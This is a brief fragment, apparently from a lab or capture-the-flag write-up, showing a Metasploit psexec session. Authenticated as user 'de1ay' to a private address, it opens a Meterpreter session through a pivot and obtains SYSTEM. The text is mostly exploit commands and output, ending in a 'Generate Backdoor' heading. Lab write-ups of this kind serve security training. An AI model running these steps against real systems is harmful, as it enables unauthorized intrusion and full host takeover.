 msf6 exploit(windows/smb/psexec) > set SMBuser de1ay
SMBuser => de1ay
msf6 exploit(windows/smb/psexec) > run
[*] 10.10.10.10:445 - Connecting to the server...
[*] 10.10.10.10:445 - Authenticating to 10.10.10.10:445 as user 'de1ay'...
[*] 10.10.10.10:445 - Selecting PowerShell target
[*] 10.10.10.10:445 - Executing the payload...
[+] 10.10.10.10:445 - Service start timed out, OK if running a command or non-service executable...
[*] Started bind TCP handler against 10.10.10.10:4444
[*] Sending stage (200774 bytes) to 10.10.10.10
[*] Meterpreter session 9 opened (10.10.10.80:62315 -> 10.10.10.10:4444 via session 8) at 2023-11-16 03:52:22 -0500
RECON
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
Generate Backdoor